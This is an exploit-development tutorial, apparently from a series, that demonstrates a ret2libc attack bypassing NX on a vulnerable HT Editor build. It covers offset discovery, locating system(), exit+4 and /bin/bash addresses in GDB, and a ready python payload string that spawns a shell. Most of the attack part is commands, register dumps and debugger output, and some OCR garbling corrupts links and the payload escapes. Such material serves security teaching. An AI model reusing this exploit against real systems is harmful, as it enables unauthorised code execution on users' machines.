## **Linux exploit development part 3 (rev 2) - Real app demo**

This is a quick tutorial on how to bypass DEP using the ret2libc technique from the part 3 of my tutorial series, if you have not read that paper I suggest you do before this one:

[Linux](http://www.exploit-db.com/download_pdf/17131) expl[oi](http://www.exploit-db.com/download_pdf/17131)t [devel](http://www.exploit-db.com/download_pdf/17131)opme[nt](http://www.exploit-db.com/download_pdf/17131) part 3 - [ret2li](http://www.exploit-db.com/download_pdf/17131)bc

### **NOTE:**

- \* This paper will not cover any technical aspects.
- \* This paper will not teach you how to make buffer overflows.
- \* I will not be held responsible for anything you do using this knowledge.

#### **Requirements:**

\* The knowledge necessary for this demonstration can be found in the previous mentioned paper.

- \* You will need a Debian Squeeze
- \* GDB knowledge
- \* [checksec](http://www.trapkit.de/tools/checksec.html).sh
- $*$  A vulnerable application ( $HT$  E[di](http://www.exploit-db.com/exploits/17083/)tor  $<= 2.0.18$  $<= 2.0.18$ )

Going trough this paper without possesing the required knowledge may not be beneficial for you.

Let's star!

# **Compiling and checking our vulnerable application.**

We can find our vulnerable application on [exploit-](http://www.exploit-db.com/exploits/17083/)db as [well](http://www.exploit-db.com/exploits/17083/) as [sourceforge](http://hte.sourceforge.net/downloads.html). Now that we have our vulnerable application let's compile it. If you remember in the last demonstration of part 2 we had to edit the Makefile in order to turn DEP/NX off, we will skip that part now.

Just check that the configure result matches.



*Figure 1.*

Than simply continue installing it with make and make install.

Our application is installed, let's see what protections is has. We use the [checksec](http://www.trapkit.de/tools/checksec.html)[.](http://www.trapkit.de/tools/checksec.html)sh script.



As we see we have only NX enabled and the other protections are disabled, so we are going to attempt bypassing NX using the ret2libc technique.

## **Open the application in the debugger.**

So we know from our previous tutorials that we can trigger an exception if we send a junk of 4108 , let us quickly verify that.



*Figure 3.*

When the exception is triggered our registers look like this:

| (gdb) info registers   |                         |     |             |
|------------------------|-------------------------|-----|-------------|
| eax                    | $0\times0$              | 0   |             |
| ecx                    | 0xbfff8e70              |     | -1073770896 |
| edx                    | $0\times1$<br>$\sim$ 1  |     |             |
| ebx                    | 0x41414141              |     | 1094795585  |
| esp                    | 0xbfffe470              |     | 0xbfffe470  |
| ebp                    | 0xbfffe740              |     | 0xbfffe740  |
| esi                    | 0x41414141              |     | 1094795585  |
| edi                    | 0x41414141              |     | 1094795585  |
| eip                    | 0×41414141              |     | 0x41414141  |
| eflags                 | 0x10286 [ PF SF IF RF ] |     |             |
| $\mathsf{C}\mathsf{S}$ | 0x73                    | 115 |             |
| SS                     | 0x7b                    | 123 |             |
| ds                     | 0x7b                    | 123 |             |
| es                     | 0x7b                    | 123 |             |
| fs                     | $0\times0$              | 0   |             |
| gs                     | 0x33                    | 51  |             |
| (gdb)                  |                         |     |             |

*Figure 4,*

If we analyze ESP we can see that it has been overwritten



*Figure 5.*

## **Find addresses of system(), /bin/bash and exit().**

After some tries we determine that we need an offset of 4080 to overwrite EIP, which means that our exploit will look like this:

############################## 4080 junk + the address of system $() + exit() + /bin/bash$ ##############################

While searching for the addresses we will notice that exit() contains a null byte so that makes the address unusable but if you continue to search you can see that at 0xb7d48304 we have exit+4 which we can use.

```
(gdb) print system
$3 = {\text{text}} variable, no debug info>} 0xb7d52180 <system>
(gdb) print exit
$4 = {\text{text} \space x$} variable, no debug info>} 0xb7d48300 <exit>
(gdb) \times/s 0xb7d48304
                            "\350\246w\376\377\201\303\353,\021"
0xb7d48304 <exit+4>:
(gdb)
```


We have system() and exit() now we need to find out the address of /bin/bash.



*Figure 8.*

As you can see we have everything we need to make our exploit, it should look like this:

############################## 4080 junk + system $() + exit() + bin/bash$ ##############################

**Let's have fun!**

(gdb) run \$(python -c 'print "\x41" \* 4080 + "\x80\x21\xd5\xb7" + "\x04\x83\xd4\  $xb7" + "\\x71\r xf7\r xff\r xbf''')$ 

*Figure 9.*



*Figure 10.*



Video demonstration: [Linux](http://www.google.com/url?q=http%3A%2F%2Fvimeo.com%2F22760600&sa=D&sntz=1&usg=AFQjCNFQGbYHnx9ZPu5LFrP2-jZVuwT1tw) expl[o](http://www.google.com/url?q=http%3A%2F%2Fvimeo.com%2F22760600&sa=D&sntz=1&usg=AFQjCNFQGbYHnx9ZPu5LFrP2-jZVuwT1tw)it [develo](http://www.google.com/url?q=http%3A%2F%2Fvimeo.com%2F22760600&sa=D&sntz=1&usg=AFQjCNFQGbYHnx9ZPu5LFrP2-jZVuwT1tw)pme[nt](http://www.google.com/url?q=http%3A%2F%2Fvimeo.com%2F22760600&sa=D&sntz=1&usg=AFQjCNFQGbYHnx9ZPu5LFrP2-jZVuwT1tw) part 3 [\(rev](http://www.google.com/url?q=http%3A%2F%2Fvimeo.com%2F22760600&sa=D&sntz=1&usg=AFQjCNFQGbYHnx9ZPu5LFrP2-jZVuwT1tw) 2) - Real app [demo](http://www.google.com/url?q=http%3A%2F%2Fvimeo.com%2F22760600&sa=D&sntz=1&usg=AFQjCNFQGbYHnx9ZPu5LFrP2-jZVuwT1tw) (vid[eo\)](http://www.google.com/url?q=http%3A%2F%2Fvimeo.com%2F22760600&sa=D&sntz=1&usg=AFQjCNFQGbYHnx9ZPu5LFrP2-jZVuwT1tw)